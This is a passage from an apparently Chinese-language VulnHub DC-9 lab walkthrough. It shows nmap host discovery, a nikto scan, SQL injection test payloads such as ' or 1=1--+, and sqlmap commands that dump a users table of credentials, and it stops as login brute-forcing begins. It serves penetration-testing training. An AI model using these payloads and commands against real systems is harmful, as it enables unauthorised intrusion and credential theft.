vulnhub靶场实战系列(三)之 dc9

系列文章

vulnhub靶场实战系列(一)之vulnhub靶场介绍

vulnhub靶场实战系列(二)之 prime1

vulnhub靶场实战之 dc9

环境准备

| 机器名 | IP |

|---|---|

| kali(攻击机) | 192.168.41.10 |

| dc9(靶机) | 未知 |

主机发现

首先第一步就是进行信息收集,以便于下一步的操作



nmap 192.168.41.1/24



发现了 192.168.41.11 主机存活且开放了22和80端口





既然发现了对方开放了80端口,那我们就从web服务入手吧,浏览器打开192.168.41.11

如图所示,对方的80端口提供的是这样的一个网页

面对这样的一个网页,我们应该怎样入手呢?我们先看看他的源码,然而并没有什么有价值的发现

我们通过目录扫描看看他网站的目录下面有哪些有用的目录或者是文件



nikto -host 192.168.41.11

我们扫描到了一个config.php的配置文件,我们访问这个文件看看

发现这个文件存在,但我们好像并没有什么访问权限,所以显示一片空白





我们看看这个网站的功能,发现这个网站有登录和查询,那会不会存在sql 注入?



SQL注入获得用户

我们现在搜索框输入payload ,探测是否存在sql注入

' or 1=1--+





发现结果返回正常

我们在构造如下payload

' or 1=2--+

发现结果报错,说明存在sql注入漏洞



接下来就是利用sqlmap爆破了

sqlmap -u "http://192.168.41.11/results.php" --data="search=1" --dbs

这里我们成功探测到了三个库名,发现有个users库,接下来我们去探测这个库存在的表名



sqlmap -u "http://192.168.41.11/results.php" --data="search=1" -D users --tables

接下来就是去爆破这个表的数据了



sqlmap -u "http://192.168.41.11/results.php" --data="search=1" -D users -T UserDetails --dump

跑出来如上图所示的数据



我们发现这里有两个列,一个是username,一个是password,我们先将这两个列单独提取出来,方便后续的渗透使用



我们通过前期的信息收集发现这个靶机用到登录的地方一共只有两个,一个是ssh,还有一个就是web的登录



首先我们要获得登录位置的详细路径,我们观察响应的数据包发现

登录位置的详细路径为

http://192.168.41.11/manage.php?username=1&password=1

接下来我们利用fuzz去进行暴力破解

